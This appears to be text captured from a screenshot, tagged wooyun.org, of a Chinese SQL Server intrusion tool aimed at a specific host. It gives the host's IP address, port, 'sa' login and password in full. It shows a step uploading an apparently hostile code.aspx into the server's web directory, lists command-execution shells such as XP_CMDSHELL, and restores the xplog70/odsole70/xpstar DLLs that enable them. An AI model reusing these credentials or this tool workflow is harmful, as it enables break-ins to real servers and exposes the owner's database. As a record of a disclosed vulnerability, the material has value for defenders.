 SQL连接
IP地址 210.75.17.202 端口 1333 用户名 sa 密码 ka-onzhxit2011 数据库名 master 连接
上传步骤
本地文件 C:\Documents and Settings\Administrator\桌面\c 打开 远程路径 d:\f23webservice\code.aspx 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : echo "a" >d:\f23webservice\a.txt Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
www.wooyun.org